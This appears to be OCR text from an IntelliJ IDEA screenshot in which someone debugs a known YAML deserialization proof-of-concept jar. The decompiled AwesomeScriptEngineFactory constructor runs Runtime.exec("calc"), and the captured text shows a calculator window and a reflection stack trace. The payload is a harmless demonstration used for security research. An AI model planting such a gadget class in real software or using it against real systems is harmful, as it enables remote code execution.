 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help untitled1 - AwesomeScriptEngineFactory.class [yaml-payload-master.jar] - IntelliJ IDEA - Administrator
untitled1 lib yaml-payload-master.jar artsploit AwesomeScriptEngineFactory main
Project
riptEngineManager.java InstrumentationImpl.class main.java AwesomeScriptEngineFactory.class BaseConstructor.class ServiceLoader.java Class.java
1: Project
Z: Structure
untitled1 C:\Users\Administrator\Desktop\
.idea
lib
yaml-payload-master.jar
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory(
getEngineName():String
getEngineVersion():String
getExtensions():List<String>
getLanguageName():String
getLanguageVersion():String
getMethodCallSyntax(String, S
getMimeTypes():List<String>
getNames():List<String>
getOutputStatement(String):S
getParameter(String):Object
getProgram(String...):String
getScriptEngine():ScriptEngine
META-INF
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
1 /.../
5
6 package artsploit;
7
8 import ...
12
13 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
14 public AwesomeScriptEngineFactory() {
15 try {
16 Runtime.getRuntime().exec( command: "calc");
17 } catch (IOException var2) {
18 var2.printStackTrace();
19 }
20
21 }
22
23 public String getEngineName() { return null; }
26
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<init>:16, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
Variables
composer.parser = Cannot find local variable 'composer'
this = {AwesomeScriptEngineFactory@945}
vorites
零队